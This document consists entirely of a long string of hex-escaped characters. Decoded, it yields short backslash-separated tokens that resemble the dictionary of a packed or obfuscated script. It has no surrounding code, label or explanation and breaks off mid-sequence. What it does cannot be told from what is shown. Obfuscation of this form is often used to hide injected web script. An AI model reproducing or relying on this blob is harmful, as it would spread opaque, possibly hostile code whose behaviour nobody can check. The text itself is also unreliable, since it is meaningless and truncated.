\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\